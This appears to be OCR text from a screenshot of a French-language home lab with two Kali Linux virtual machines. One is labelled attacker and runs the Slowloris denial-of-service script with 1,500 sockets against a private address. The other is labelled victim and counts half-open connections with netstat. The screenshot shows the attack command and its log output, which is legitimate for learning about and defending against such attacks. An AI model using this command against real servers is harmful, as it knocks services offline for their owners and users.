 Kali attaquant [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
Fichier Actions Éditer Vue Aide
(enzar㉿kali)-[~/slowloris]
$ sudo ./slowloris.py -v -s 1500 192.168.4.34
[09-06-2021 21:40:29] Attacking 192.168.4.34 with 1500 sockets.
[09-06-2021 21:40:29] Creating sockets...
[09-06-2021 21:40:29] Creating socket nr 0
[09-06-2021 21:40:29] Creating socket nr 1
[09-06-2021 21:40:29] Creating socket nr 2
[09-06-2021 21:40:29] Creating socket nr 3
[09-06-2021 21:40:29] Creating socket nr 4
[09-06-2021 21:40:29] Creating socket nr 5
[09-06-2021 21:40:29] Creating socket nr 6
[09-06-2021 21:40:29] Creating socket nr 7
[09-06-2021 21:40:29] Creating socket nr 8
[09-06-2021 21:40:29] Creating socket nr 9
[09-06-2021 21:40:29] Creating socket nr 10
[09-06-2021 21:40:29] Creating socket nr 11
[09-06-2021 21:40:29] Creating socket nr 12
[09-06-2021 21:40:29] Creating socket nr 13
[09-06-2021 21:40:29] Creating socket nr 14
[09-06-2021 21:40:29] Creating socket nr 15
[09-06-2021 21:40:29] Creating socket nr 16
[09-06-2021 21:40:29] Creating socket nr 17
[09-06-2021 21:40:29] Creating socket nr 18
[09-06-2021 21:40:29] Creating socket nr 19
[09-06-2021 21:40:29] Creating socket nr 20
[09-06-2021 21:40:29] Creating socket nr 21
[09-06-2021 21:40:29] Creating socket nr 22
[09-06-2021 21:40:29] Creating socket nr 23
[09-06-2021 21:40:29] Creating socket nr 24
Kali victime [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
127.0.0.1 - ... 2 qterminal enzar Capture en... 09:38 PM
enzar@kali: ~/Téléchargements/slowloris
New Tab
Fichier Actions Éditer Vue Aide
(enzar㉿kali)-[~/Téléchargements/slowloris]
$ sudo netstat -ant | grep LAST_ACK | wc -l
Tools Kali Docs Kali Forums NetHunter Offensive Secu...
99
(enzar㉿kali)-[~/Téléchargements/slowloris]
$
It works!
Te Te
Applicat
Te
Fic
9
10
11
12